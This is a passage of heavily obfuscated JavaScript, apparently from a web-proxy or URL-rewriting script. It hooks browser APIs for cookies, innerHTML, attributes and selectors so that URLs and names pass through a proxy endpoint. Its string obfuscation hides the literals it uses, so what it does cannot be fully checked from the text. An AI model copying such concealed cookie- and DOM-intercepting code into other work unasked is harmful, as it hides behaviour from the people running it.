lA=arguments[i2(0xc60)],lE=new Array(lA>0x2?lA-0x2:0x0),lp=0x2;lp<lA;lp++)lE[lp-0x2]=arguments[lp];o9['A'][i2(0x2d3)](lr)[i2(0x5fd)][i2(0x2df)](this,lI,i2(0xcd5)==typeof lb?(0x0,Do['oY'])({'protectUrlContext':ld,'value':lb}):lb,...lE);}),DP(lr,mA(0xb4c),mA(0x20a),function(lI,lb){const i3=mA;return o9['A'][i3(0x2d3)](lr)[i3(0xd82)][i3(0x2df)](this,(0x0,Do['dv'])({'protectUrlContext':ld,'stylesheet':lI}),lb);}),DP(lr,mA(0xb4c),mA(0xafd),function(lI){const i4=mA,lb=(0x0,Do['dv'])({'protectUrlContext':ld,'stylesheet':lI});return o9['A'][i4(0x2d3)](lr)[i4(0xa32)][i4(0x2df)](this,lb);}),DJ(lr,mA(0x931),mA(0xbab),{'get':function(){const i5=mA;for(var lI=arguments[i5(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];const lE=o9['A'][i5(0x2d3)](lr)[i5(0x78a)][i5(0x2d3)][i5(0x2df)](this,...lb);return lE?lE[i5(0x644)](';')[i5(0x794)](lp=>lp[i5(0x48a)]())[i5(0x794)](lp=>{const i6=i5,O0=lp[i6(0x744)]('=');return[lp[i6(0xb6d)](0x0,O0),lp[i6(0xb6d)](O0+0x1)];})[i5(0x794)](lp=>{const i7=i5;let [O0,O1]=lp;if((0x0,oO['_'])(O0)){const [O2,O3,O4]=(0x0,oO['ks'])(O0)[i7(0x644)](';');if(O4)return[O4,O1];}return[O0,O1];})[i5(0x794)](lp=>{const i8=i5;let [O0,O1]=lp;return''[i8(0xca2)](O0,'=')[i8(0xca2)](O1);})[i5(0xd33)](';\x20'):lE;},'set':function(lI){const i9=mA,lb=Dk(lr)||new URL(lr[i9(0x6fa)][i9(0xdae)]);for(var lA=arguments[i9(0xc60)],lE=new Array(lA>0x1?lA-0x1:0x0),lp=0x1;lp<lA;lp++)lE[lp-0x1]=arguments[lp];const O0=o9['A'][i9(0x2d3)](lr)[i9(0x78a)][i9(0x2d3)][i9(0x2df)](this,...lE),O1=O0?O0[i9(0x644)](';')[i9(0x794)](O5=>O5[i9(0x48a)]())[i9(0x794)](O5=>{const io=i9,O6=O5[io(0x744)]('=');return[O5[io(0xb6d)](0x0,O6),O5[io(0xb6d)](O6+0x1)];})[i9(0xf3d)](O5=>{let [O6,O7]=O5;return(0x0,oO['_'])(O6);})[i9(0x794)](O5=>{const iD=i9;let [O6,O7]=O5;return[O6,O7,...(0x0,oO['ks'])(O6)[iD(0x644)](';')];})[i9(0x794)](O5=>{let [O6,O7,O8,O9,Oo]=O5;return{'key':O6,'value':O7,'domain':O8,'path':O9,'name':Oo};}):[],O2=(O5=>(0x0,Dz[i9(0xbe7)])(O5,{'decodeValues':!0x1}))(lI);if(void 0x0===O2[i9(0xa45)]&&(O2[i9(0xa45)]=lr[i9(0xd2a)][i9(0xa88)]),O3=(O3=O2[i9(0xa45)])[i9(0x8de)]('.')?O3[i9(0xc66)](0x1):O3,lb[i9(0xa88)]===ld[i9(0x745)]&&(!O3||lb[i9(0xa88)][i9(0x287)](O3)))return o9['A'][i9(0x2d3)](lr)[i9(0x78a)][i9(0x461)][i9(0x2df)](this,lI,...lE);var O3;const O4=function(O5,O6,O7,O8,O9){const il=i9,Oo=new URL((0x0,o0['EW'])(O6[il(0x6fa)][il(0xdae)])?(0x0,o0['sH'])(O6[il(0x6fa)][il(0xdae)])[il(0xeb9)]:O6[il(0x6fa)][il(0xdae)]);if(!O9[il(0xd11)]){if('/'===Oo[il(0x290)])O9[il(0xd11)]='/';else{const OD=Oo[il(0x290)][il(0x644)]('/')[il(0xc66)](0x0,-0x1)[il(0xd33)]('/');O9[il(0xd11)]=OD||'/';}}return O9[il(0xa45)]||(O9[il(0xa45)]=Oo[il(0xa88)]),O9[il(0xa45)][il(0x8de)]('.')||(O9[il(0xa45)]='.'+O9[il(0xa45)]),((Ol,OO,Oj,Oq,Ou)=>{const iO=il,OM=Oj[iO(0xed2)](ON=>ON[iO(0x640)]===Oq[iO(0x640)]&&ON[iO(0xa45)]===Oq[iO(0xa45)]&&ON[iO(0xd11)]===Oq[iO(0xd11)]),OB=OM?OM[iO(0x551)]:(0x0,oO['md'])(''[iO(0xca2)](Oq[iO(0xa45)],';')[iO(0xca2)](Oq[iO(0xd11)],';')[iO(0xca2)](Oq[iO(0x640)]),(0x0,Dw['$o'])()),Of={'httpOnly':Oq[iO(0x711)],'maxAge':Oq[iO(0x1001)],'encode':ON=>ON};return Of[iO(0xd11)]=function(ON,OU){const ij=iO,Og=(0x0,o0['rI'])(OU,ON[ij(0x745)]);if('v7'===ON[ij(0xe3b)])return'/'[ij(0xca2)](o0['lv'],'/')[ij(0xca2)](ON[ij(0x745)],'/')[ij(0xca2)]((0x0,D7['Y_'])(ON[ij(0xb25)]),'/')[ij(0xca2)](Og);if('v8'===ON[ij(0xe3b)])return'/'[ij(0xca2)](o0['ep'],'/')[ij(0xca2)](ON[ij(0x745)],'/')[ij(0xca2)]((0x0,D7['Y_'])(ON[ij(0xb25)]),'/')[ij(0xca2)](Og);if('v9'===ON[ij(0xe3b)])return'/'[ij(0xca2)](o0['ZM'],'/')[ij(0xca2)](ON[ij(0x745)],'/')[ij(0xca2)](Og);if(ij(0xfb2)===ON[ij(0xe3b)])return'/'[ij(0xca2)](o0['Ph'],'/')[ij(0xca2)](ON[ij(0x745)],'/')[ij(0xca2)](Og);if(ij(0xa38)===ON[ij(0xe3b)])return'/'[ij(0xca2)](o0['g3'],'/')[ij(0xca2)](ON[ij(0x745)],'/')[ij(0xca2)](Og);if(ij(0x6fc)===ON[ij(0xe3b)])return'/'[ij(0xca2)](o0['qF'],'/')[ij(0xca2)](ON[ij(0x745)],'/')[ij(0xca2)](Og);throw new Error(ij(0xe86)[ij(0xca2)](ON));}(Ol,Oq[iO(0xa45)]),Of[iO(0xa45)]=new URL((0x0,oa['aV'])(OO))[iO(0xa88)],Ou&&(Of[iO(0x897)]=Ou),Of[iO(0x6e6)]=!0x0,Of[iO(0xaf7)]=iO(0x908),Oq[iO(0x503)]&&!isNaN(Oq[iO(0x503)][iO(0x757)]())&&(Of[iO(0x503)]=Oq[iO(0x503)]),(0x0,Da['l'])(OB,Oq[iO(0x61e)],Of);})(O5,O7,O8,O9);}(ld,lr,o1['A'][i9(0x550)],O1,O2);return o9['A'][i9(0x2d3)](lr)[i9(0x78a)][i9(0x461)][i9(0x2df)](this,O4,...lE);}}),DP(lr,mA(0x931),mA(0x2db),function(lI){const iq=mA;return o9['A'][iq(0x2d3)](lr)[iq(0x55a)][iq(0x2df)](this,(0x0,oO['md'])(lI));}),DP(lr,mA(0xcfd),mA(0x2db),function(lI){const iu=mA;return iu(0xcd5)!=typeof lI&&(lI=lr[iu(0xcd4)](lI)),o9['A'][iu(0x2d3)](lr)[iu(0xd69)][iu(0x2df)](this,(0x0,oO['md'])(lI));}),DP(lr,mA(0x931),mA(0x682),function(lI){const iM=mA;return o9['A'][iM(0x2d3)](lr)[iM(0x346)][iM(0x2df)](this,(0x0,oO['md'])(lI));}),DP(lr,mA(0x931),mA(0x295),function(lI){const iB=mA;return lI=(0x0,DF['w4'])(lI),o9['A'][iB(0x2d3)](lr)[iB(0x81a)][iB(0x2df)](this,(0x0,Do['Qw'])({'protectUrlContext':ld,'selector':lI}));},lI=>lI),DP(lr,mA(0x931),mA(0x9cd),function(lI){const iN=mA;return lI=(0x0,DF['w4'])(lI),o9['A'][iN(0x2d3)](lr)[iN(0xc82)][iN(0x2df)](this,(0x0,Do['Qw'])({'protectUrlContext':ld,'selector':lI}));},lI=>lI),DP(lr,mA(0x931),mA(0xe39),function(lI){const iU=mA;let lb=lI[iU(0xff7)]();if(0x0===lb[iU(0xc60)])return o9['A'][iU(0x2d3)](lr)[iU(0xf9a)][iU(0x2df)](this,'');const lA=/import\(['"](http.+?)['"]\)/g;lb[iU(0xaca)](lA)&&(lb=lb[iU(0x5cc)](lA,(O0,O1)=>{const ig=iU,O2=(0x0,o0['Wq'])({'protectUrlContext':ld,'url':O1,'kind':o0['MN'][ig(0xa4d)],'baseUrl':o9['A'][ig(0x2d3)](lr)[ig(0x1027)][ig(0x2d3)][ig(0xeed)](lr[ig(0xcfd)]),'endpoint':o1['A'][ig(0x550)]});return ig(0x8eb)[ig(0xca2)](O2,'\x27)');}));let lE=DR({'_window':lr,'protectUrlContext':ld,'html':lb,'docBaseUrl':o9['A'][iU(0x2d3)](lr)[iU(0x1027)][iU(0x2d3)][iU(0xeed)](this)})||lb;if(lb[iU(0xda7)](iU(0x6ee))&&lb[iU(0xda7)](iU(0x1f7))&&!lb[iU(0xda7)](iU(0xf94))&&lE[iU(0xda7)](iU(0xf94))&&(lE=lE[iU(0xc66)](0x0,lE[iU(0x210)](iU(0xf94)))),!lb[iU(0xda7)]('\x0a')&&lb[iU(0x8de)](iU(0x1e1))&&lb[iU(0x644)]('<')[iU(0xc60)]-0x1==0x1&&!lb[iU(0xda7)](iU(0xd05))&&lE[iU(0x287)](iU(0xd05))&&(lE=lE[iU(0xc66)](0x0,lE[iU(0x210)](iU(0xd05)))),lb[iU(0x8de)](iU(0x2cf))&&lb[iU(0x287)](iU(0x245))){const O0=iU(0x8fa)[iU(0xca2)]((0x0,oO['md'])(iU(0xfcf)),'\x22>');lE=lE[iU(0xc66)](0x0,lE[iU(0x210)](O0)+O0[iU(0xc60)]);}const lp=o9['A'][iU(0x2d3)](lr)[iU(0xf9a)][iU(0x2df)](this,lE);return this[iU(0x829)]&&(DC(lr[iU(0xcfd)]),oZ(this[iU(0x829)]),D5(this[iU(0x829)]),oq[iU(0xb97)](this[iU(0x829)]),lr[iU(0x954)]&&lr[iU(0x954)]()),lp;}),DP(lr,mA(0x931),mA(0x9fb),function(lI){const iG=mA;return this[iG(0xe39)](lI+'\x0a');}),DP(lr,mA(0xe81),mA(0x2db),function(lI){const iX=mA;return o9['A'][iX(0x2d3)](lr)[iX(0x857)][iX(0x2df)](this,(0x0,oO['md'])(lI));}),DP(lr,mA(0xe81),mA(0x295),function(lI){const iQ=mA;return lI=(0x0,DF['w4'])(lI),o9['A'][iQ(0x2d3)](lr)[iQ(0xc46)][iQ(0x2df)](this,(0x0,Do['Qw'])({'protectUrlContext':ld,'selector':lI}));},lI=>lI),DP(lr,mA(0xe81),mA(0x9cd),function(lI){const ix=mA;return lI=(0x0,DF['w4'])(lI),o9['A'][ix(0x2d3)](lr)[ix(0x1002)][ix(0x2df)](this,(0x0,Do['Qw'])({'protectUrlContext':ld,'selector':lI}));},lI=>lI),DP(lr,mA(0x100d),mA(0xfff),function(lI,lb){const iY=mA;return iY(0xcce)!==lb?o9['A'][iY(0x2d3)](lr)[iY(0x42e)][iY(0x2df)](this,lI,lb):o9['A'][iY(0x2d3)](lr)[iY(0x42e)][iY(0x2df)](this,DR({'_window':lr,'protectUrlContext':ld,'html':lI}),lb);}),DJ(lr,mA(0x214),mA(0xee0),{'get':function(){const iR=mA;for(var lI=arguments[iR(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];const lE=o9['A'][iR(0x2d3)](lr)[iR(0x712)][iR(0x2d3)][iR(0x2df)](this,...lb);return(0x0,oO['_'])(lE)?(0x0,oO['ks'])(lE):lE;},'set':function(lI){const im=mA;lI=(0x0,oO['_'])(lI)?lI:(0x0,oO['md'])(lI);for(var lb=arguments[im(0xc60)],lA=new Array(lb>0x1?lb-0x1:0x0),lE=0x1;lE<lb;lE++)lA[lE-0x1]=arguments[lE];return o9['A'][im(0x2d3)](lr)[im(0x3cc)][im(0x461)][im(0x2df)](this,lI,...lA);}}),Dn(lr,mA(0x214),mA(0x977),{'get':function(lI,lb){const ii=mA,lA=lI[lb];return lA?ii(0xc60)===lb?lA:ii(0x8e5)==typeof lA?lb===(null===(lE=lr[ii(0x980)])||void 0x0===lE?void 0x0:lE[ii(0x568)])?function(){const ia=ii,lp=lA[ia(0x2df)](lI);return new lr[(ia(0x944))](lp,{'get':function(O0,O1){const iz=ia,O2=O0[O1];return O2?iz(0x6c5)===O1?function(){const iw=iz,O3=O2[iw(0x2df)](O0);return O3?new Proxy(O3,{'get':function(O4,O5){const ic=iw,O6=O4[O5];return O6?ic(0x61e)===O5?new Proxy(O6,{'get':function(O7,O8){const iV=ic,O9=O7[O8];if(!O9)return O9;if(iV(0x640)===O8&&O9[iV(0x8de)](iV(0x378))){const Oo=O9[iV(0xc66)](0x5);return(0x0,oO['_'])(Oo)?iV(0x378)+(0x0,oO['ks'])(Oo):O9;}return O9;}}):ic(0x8e5)==typeof O6?O6[ic(0x400)](O4):O6:O6;}}):O3;}:iz(0x8e5)==typeof O2?O2[iz(0x400)](O0):O2:O2;}});}:lA[ii(0x400)](lI):new lr[(ii(0x944))](lA,{'get':function(lp,O0){const iF=ii,O1=lp[O0];if(!O1)return O1;if(iF(0x8e5)==typeof O1)return O1[iF(0x400)](lp);if(iF(0x640)===O0&&O1[iF(0x8de)](iF(0x378))){const O2=O1[iF(0xc66)](0x5);return iF(0x378)+((0x0,oO['_'])(O2)?(0x0,oO['ks'])(O2):O2);}return O1;}}):lA;var lE;}},null),Dn(lr,mA(0x214),mA(0x300),{'get':function(lI,lb){const iS=mA,lA=lI[lb];if(!lA)return lA;if(iS(0x44b)===lb)return function(){const iW=iS,lE=[];for(var lp=arguments[iW(0xc60)],O0=new Array(lp),O1=0x0;O1<lp;O1++)O0[O1]=arguments[O1];return O0[iW(0x1004)](O2=>{const iL=iW;lE[iL(0x47a)]((0x0,oO['md'])(O2));}),lA[iW(0xeed)](lI,[...lE]);};if(iS(0xd7b)===lb)return function(lE){const is=iS;return lA[is(0xeed)](lI,[(0x0,oO['md'])(lE)]);};if(iS(0xabe)===lb)return function(){const iC=iS;for(var lE=arguments[iC(0xc60)],lp=new Array(lE),O0=0x0;O0<lE;O0++)lp[O0]=arguments[O0];const O1=lp[iC(0x794)](O2=>(0x0,oO['md'])(O2));return lA[iC(0xeed)](lI,[...O1]);};if(iS(0x7f0)===lb)return function(lE,lp){const it=iS;return lA[it(0xeed)](lI,[(0x0,oO['md'])(lE),lp]);};if(iS(0x719)===lb)return function(lE,lp){const iK=iS;return lA[iK(0xeed)](lI,[(0x0,oO['md'])(lE),(0x0,oO['md'])(lp)]);};if(iS(0x61e)===lb)return lA[iS(0x644)]('\x20')[iS(0x794)](lE=>(0x0,oO['_'])(lE)?(0x0,oO['ks'])(lE):lE)[iS(0xd33)]('\x20');if(lb===lr[iS(0x980)][iS(0x568)])return function(){const id=iS,lE=lA[id(0x2df)](lI);return new lr[(id(0x944))](lE,{'get':function(lp,O0){const ir=id,O1=lp[O0];return O1?ir(0x6c5)===O0?function(){const iT=ir,O2=O1[iT(0x2df)](lp);return O2?new lr[(iT(0x944))](O2,{'get':function(O3,O4){const iP=iT,O5=O3[O4];return O5?iP(0x61e)===O4?(0x0,oO['_'])(O5)?(0x0,oO['ks'])(O5):O5:iP(0x8e5)==typeof O5?O5[iP(0x400)](O3):O5:O5;}}):O2;}:ir(0x8e5)==typeof O1?O1[ir(0x400)](lp):O1:O1;}});};if(iS(0xcd5)==typeof lb){const lE=parseInt(lb);if(!isNaN(lE))return(0x0,oO['_'])(lA)?(0x0,oO['ks'])(lA):lA;}return iS(0x8e5)==typeof lA?lA[iS(0x400)](lI):lA;},'set':function(lI,lb,lA){const ie=mA;return ie(0x61e)===lb&&(lA=lA[ie(0x644)]('\x20')[ie(0x794)](lE=>(0x0,oO['_'])(lE)?lE:(0x0,oO['md'])(lE))[ie(0xd33)]('\x20')),lI[lb]=lA,!0x0;}},function(lI){const iJ=mA;return lI=lI[iJ(0x644)]('\x20')[iJ(0x794)](lb=>(0x0,oO['md'])(lb))[iJ(0xd33)]('\x20'),o9['A'][iJ(0x2d3)](lr)[iJ(0xc1f)][iJ(0x2df)](this,iJ(0x1a0),lI),lI;},()=>!0x0),DJ(lr,mA(0x214),mA(0x219),{'get':function(){const iy=mA;for(var lI=arguments[iy(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];return o9['A'][iy(0x2d3)](lr)[iy(0x3cc)][iy(0x2d3)][iy(0x2df)](this,...lb)[iy(0x644)]('\x20')[iy(0x794)](lE=>(0x0,oO['_'])(lE)?(0x0,oO['ks'])(lE):lE)[iy(0xd33)]('\x20');},'set':function(lI){const ih=mA,lb=lI[ih(0x644)]('\x20')[ih(0x794)](O0=>(0x0,oO['md'])(O0))[ih(0xd33)]('\x20');for(var lA=arguments[ih(0xc60)],lE=new Array(lA>0x1?lA-0x1:0x0),lp=0x1;lp<lA;lp++)lE[lp-0x1]=arguments[lp];return o9['A'][ih(0x2d3)](lr)[ih(0x3cc)][ih(0x461)][ih(0x2df)](this,lb,...lE);}}),DP(lr,mA(0x214),mA(0x275),function(lI){const ik=mA;return o9['A'][ik(0x2d3)](lr)[ik(0xb8f)][ik(0x2df)](this,(0x0,Do['Qw'])({'protectUrlContext':ld,'selector':lI}));}),DP(lr,mA(0x214),mA(0xe71),function(lI){const iH=mA;if(lI[iH(0x8de)](iH(0x378))){const lA=lI[iH(0xc66)](0x5)[iH(0xbd6)]();(0x0,oO['_'])(lA)||(lI=iH(0x378)+(0x0,oO['md'])(lA));}let lb='';return lb=iH(0x5fb)===lI||iH(0x9ec)===lI||iH(0x35f)===lI?o9['A'][iH(0x2d3)](lr)[iH(0x2ae)][iH(0x2df)](this,(0x0,oO['md'])(lI)):o9['A'][iH(0x2d3)](lr)[iH(0x2ae)][iH(0x2df)](this,lI),lb?('id'===lI&&(0x0,oO['_'])(lb)?lb=(0x0,oO['ks'])(lb):iH(0x1a0)===lI?lb=lb[iH(0x644)]('\x20')[iH(0x794)](lE=>(0x0,oO['_'])(lE)?(0x0,oO['ks'])(lE):lE)[iH(0xd33)]('\x20'):iH(0x102c)===lI||iH(0x6f7)===lI?iH(0xcd5)==typeof lb&&lb[iH(0x8de)](iH(0x367))&&(lb=lb[iH(0xc66)](0x3)):((()=>!!(iH(0x812)===this[iH(0x239)][iH(0xbd6)]()&&iH(0xfed)===lI&&(0x0,o0['EW'])(lb)||iH(0x4c8)===this[iH(0x239)][iH(0xbd6)]()&&iH(0xfed)===lI&&(0x0,o0['EW'])(lb)||iH(0x202)===this[iH(0x239)][iH(0xbd6)]()&&iH(0xfed)===lI&&(0x0,o0['EW'])(lb)||iH(0x8bf)===this[iH(0x239)][iH(0xbd6)]()&&iH(0xdae)===lI&&(0x0,o0['EW'])(lb)||'a'===this[iH(0x239)][iH(0xbd6)]()&&iH(0xdae)===lI&&(0x0,o0['EW'])(lb)||iH(0x392)===this[iH(0x239)][iH(0xbd6)]()&&iH(0xfed)===lI&&(0x0,o0['EW'])(lb)||iH(0x190)===this[iH(0x239)][iH(0xbd6)]()&&iH(0xfed)===lI&&(0x0,o0['EW'])(lb)||iH(0x867)===this[iH(0x239)][iH(0xbd6)]()&&iH(0x72d)===lI&&(0x0,o0['EW'])(lb)))())?lb=(0x0,o0['sH'])(lb)[iH(0xeb9)]:iH(0x4c8)===this[iH(0x239)][iH(0xbd6)]()&&iH(0xbdf)===lI||iH(0x190)===this[iH(0x239)][iH(0xbd6)]()&&iH(0xbdf)===lI&&(0x0,o0['EW'])(lb)?lb=DY(lb):iH(0x867)===this[iH(0x239)][iH(0xbd6)]()&&iH(0x7f2)===lI&&(0x0,oO['_'])(lb)||this[iH(0x239)][iH(0xbd6)]()[iH(0x8de)](iH(0xe7f))&&iH(0x190)===lI&&(0x0,oO['_'])(lb)||iH(0xe18)===lI&&(0x0,oO['_'])(lb)?lb=(0x0,oO['ks'])(lb):iH(0xc0d)===lI&&(0x0,oO['_'])(lb)?lb=(0x0,oO['xE'])(lb):iH(0x70c)===lI&&(lb=DG(lb)),iH(0xfe2)===lI&&(lb=(0x0,DX['H'])(lb)),lb):lb;}),DP(lr,mA(0x214),mA(0x682),function(lI){const iZ=mA;return o9['A'][iZ(0x2d3)](lr)[iZ(0x94e)][iZ(0x2df)](this,(0x0,oO['md'])(lI));}),DP(lr,mA(0x214),mA(0xe3a),function(lI){const iv=mA;if(lI[iv(0x8de)](iv(0x378))){const lb=lI[iv(0xc66)](0x5)[iv(0xbd6)]();(0x0,oO['_'])(lb)||(lI=iv(0x378)+(0x0,oO['md'])(lb));}return o9['A'][iv(0x2d3)](lr)[iv(0x534)][iv(0x2df)](this,lI);}),DJ(lr,mA(0x214),'id',{'get':function(){const iI=mA;for(var lI=arguments[iI(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];const lE=o9['A'][iI(0x2d3)](lr)[iI(0xb5b)][iI(0x2d3)][iI(0x2df)](this,...lb);return(0x0,oO['_'])(lE)?(0x0,oO['ks'])(lE):lE;},'set':function(lI){const ib=mA;ib(0xcd5)!=typeof lI&&(lI=lr[ib(0xcd4)](lI)),Df(lr,lI);for(var lb=arguments[ib(0xc60)],lA=new Array(lb>0x1?lb-0x1:0x0),lE=0x1;lE<lb;lE++)lA[lE-0x1]=arguments[lE];return o9['A'][ib(0x2d3)](lr)[ib(0xb5b)][ib(0x461)][ib(0x2df)](this,(0x0,oO['md'])(lI),...lA);}}),DJ(lr,mA(0x214),mA(0x856),{'get':function(){const iA=mA;for(var lI=arguments[iA(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];const lE=o9['A'][iA(0x2d3)](lr)[iA(0xab0)][iA(0x2d3)][iA(0x2df)](this,...lb);return iA(0xfe2)===this[iA(0x239)][iA(0xbd6)]()?(0x0,Do['sR'])(lE):lE;},'set':function(lI){const iE=mA;for(var lb=arguments[iE(0xc60)],lA=new Array(lb>0x1?lb-0x1:0x0),lE=0x1;lE<lb;lE++)lA[lE-0x1]=arguments[lE];if(iE(0xfe2)===this[iE(0x239)][iE(0xbd6)]())return o9['A'][iE(0x2d3)](lr)[iE(0xab0)][iE(0x461)][iE(0x2df)](this,(0x0,Do['dv'])({'protectUrlContext':ld,'stylesheet':lI}),...lA);if(iE(0x202)===this[iE(0x239)][iE(0xbd6)]())return o9['A'][iE(0x2d3)](lr)[iE(0xab0)][iE(0x461)][iE(0x2df)](this,lI,...lA);const lp=lI[iE(0xff7)]();return this instanceof lr[iE(0x50e)]&&lp[iE(0xda7)](iE(0xf3c))?o9['A'][iE(0x2d3)](lr)[iE(0xab0)][iE(0x461)][iE(0x2df)](this,lI,...lA):o9['A'][iE(0x2d3)](lr)[iE(0xab0)][iE(0x461)][iE(0x2df)](this,DR({'_window':lr,'protectUrlContext':ld,'html':lI}),...lA);}}),DJ(lr,mA(0x214),mA(0x46b),{'get':function(){const ip=mA;for(var lI=arguments[ip(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];const lE=o9['A'][ip(0x2d3)](lr)[ip(0x47e)][ip(0x2d3)][ip(0x2df)](this,...lb);return ip(0xfe2)===this[ip(0x239)][ip(0xbd6)]()?(0x0,Do['sR'])(lE):lE;},'set':function(lI){const a0=mA,lb=lI[a0(0xff7)]();for(var lA=arguments[a0(0xc60)],lE=new Array(lA>0x1?lA-0x1:0x0),lp=0x1;lp<lA;lp++)lE[lp-0x1]=arguments[lp];return this instanceof lr[a0(0x50e)]&&lb[a0(0xda7)](a0(0xf3c))?o9['A'][a0(0x2d3)](lr)[a0(0x47e)][a0(0x461)][a0(0x2df)](this,lI,...lE):o9['A'][a0(0x2d3)](lr)[a0(0x47e)][a0(0x461)][a0(0x2df)](this,DR({'_window':lr,'protectUrlContext':ld,'html':lI}),...lE);}}),DP(lr,mA(0x214),mA(0x722),function(lI,lb){const a1=mA;return o9['A'][a1(0x2d3)](lr)[a1(0xdd0)][a1(0x2df)](this,lI,this instanceof lr[a1(0xb0d)]&&a1(0xfe2)!==this[a1(0x239)][a1(0xbd6)]()?DR({'_window':lr,'protectUrlContext':ld,'html':lb}):(0x0,Do['dv'])({'protectUrlContext':ld,'stylesheet':lb}));}),DP(lr,mA(0x214),mA(0x295),function(lI){const a2=mA;return lI=(0x0,DF['w4'])(lI),o9['A'][a2(0x2d3)](lr)[a2(0xdc0)][a2(0x2df)](this,(0x0,Do['Qw'])({'protectUrlContext':ld,'selector':lI}));},lI=>lI),DP(lr,mA(0x214),mA(0x9cd),function(lI){const a3=mA;return lI=(0x0,DF['w4'])(lI),o9['A'][a3(0x2d3)](lr)[a3(0x179)][a3(0x2df)](this,(0x0,Do['Qw'])({'protectUrlContext':ld,'selector':lI}));},lI=>lI),DP(lr,mA(0x214),mA(0x17f),function(lI){const a4=mA;if(lI[a4(0x8de)](a4(0x378))){const lb=lI[a4(0xc66)](0x5)[a4(0xbd6)]();(0x0,oO['_'])(lb)||(lI=a4(0x378)+(0x0,oO['md'])(lb));}return o9['A'][a4(0x2d3)](lr)[a4(0xaa9)][a4(0x2df)](this,lI);}),DP(lr,mA(0x214),mA(0x1f3),function(lI){const a5=mA;return!!lI&&o9['A'][a5(0x2d3)](lr)[a5(0xa36)][a5(0x2df)](this,(0x0,Do['Qw'])({'protectUrlContext':ld,'selector':lI}));});const lT=[mA(0xde0),mA(0x648),mA(0x460),mA(0x95f),mA(0x2cd),mA(0xec0),mA(0xd30)],lP=['id',mA(0x1a0),mA(0x6f7),mA(0x102c),mA(0xfed),mA(0x3ce),mA(0xbdf),mA(0xdae),mA(0xf6a),'as',mA(0x611),mA(0xfb1),mA(0xc89),mA(0xe18),mA(0xc0d),mA(0x5fb),mA(0x9ec),mA(0x35f),mA(0xfe2),...lT];DP(lr,mA(0x214),mA(0x6d9),function(lI,lb){const a6=mA;lI=lI[a6(0xbd6)]();let lA=String(lb);const lE=this[a6(0x239)][a6(0xbd6)]();if('id'!==lI||(0x0,oO['_'])(lA)){if(a6(0x1a0)===lI)lA=lA[a6(0x644)]('\x20')[a6(0x794)](O0=>(0x0,oO['md'])(O0))[a6(0xd33)]('\x20');else{if(a6(0x102c)===lI||a6(0x6f7)===lI)lA=a6(0x367)+lA;else{if(a6(0x812)===lE)a6(0xfed)===lI?lA=(0x0,o0['Wq'])({'protectUrlContext':ld,'url':lA,'kind':o0['MN'][a6(0x9c5)],'baseUrl':o9['A'][a6(0x2d3)](lr)[a6(0x1027)][a6(0x2d3)][a6(0xeed)](lr[a6(0xcfd)]),'endpoint':o1['A'][a6(0x550)]}):a6(0x3ce)===lI&&(lA=a6(0xaba)[a6(0xca2)](DN,a6(0x442))[a6(0xca2)]((0x0,o0['Wq'])({'protectUrlContext':ld,'url':o1['A'][a6(0x550)]+a6(0xb60),'kind':o0['MN'][a6(0xa4d)],'baseUrl':o9['A'][a6(0x2d3)](lr)[a6(0x1027)][a6(0x2d3)][a6(0xeed)](lr[a6(0xcfd)]),'endpoint':o1['A'][a6(0x550)]}),a6(0x6a4))[a6(0xca2)]((0x0,DU['x'])()['id'],a6(0x100b))+DR({'_window':lr,'protectUrlContext':ld,'html':lA}));else{if(a6(0x4c8)!==lE&&a6(0xb15)!==lE||a6(0xfed)!==lI){if(a6(0x4c8)!==lE&&a6(0xb15)!==lE||a6(0xbdf)!==lI){if(a6(0x202)===lE&&a6(0xfed)===lI)lA=(0x0,o0['Wq'])({'protectUrlContext':ld,'url':lA,'kind':o0['MN'][a6(0xa4d)],'baseUrl':o9['A'][a6(0x2d3)](lr)[a6(0x1027)][a6(0x2d3)][a6(0xeed)](lr[a6(0xcfd)]),'endpoint':o1['A'][a6(0x550)]});else{if(a6(0x8bf)===lE){var lp;const O0=a6(0xf6a)===lI?lA:null===(lp=o9['A'][a6(0x2d3)](lr)[a6(0x2ae)][a6(0x2df)](this,a6(0xf6a)))||void 0x0===lp?void 0x0:lp[a6(0xbd6)](),O1=a6(0xdae)===lI?lA:o9['A'][a6(0x2d3)](lr)[a6(0x2ae)][a6(0x2df)](this,a6(0xdae)),O2='as'===lI?lA:o9['A'][a6(0x2d3)](lr)[a6(0x2ae)][a6(0x2df)](this,'as'),O3=a6(0xd8d)===O0||a6(0xa04)===O0&&a6(0xfe2)===O2?o0['MN'][a6(0xa57)]:a6(0xa04)===O0&&a6(0x202)===O2?o0['MN'][a6(0xa4d)]:o0['MN'][a6(0x325)];a6(0xdae)===lI?lA=(0x0,o0['Wq'])({'protectUrlContext':ld,'url':lA,'kind':O3,'baseUrl':o9['A'][a6(0x2d3)](lr)[a6(0x1027)][a6(0x2d3)][a6(0xeed)](lr[a6(0xcfd)]),'endpoint':o1['A'][a6(0x550)]}):O1&&o9['A'][a6(0x2d3)](lr)[a6(0x9db)][a6(0x461)][a6(0x2df)](this,(0x0,o0['Wq'])({'protectUrlContext':ld,'url':O1,'kind':O3,'baseUrl':o9['A'][a6(0x2d3)](lr)[a6(0x1027)][a6(0x2d3)][a6(0xeed)](lr[a6(0xcfd)]),'endpoint':o1['A'][a6(0x550)]}));}else{if('a'!==lE||a6(0xdae)!==lI||(0x0,o0['EW'])(lA)){if('a'===lE&&a6(0xc89)===lI&&a6(0xcd5)==typeof 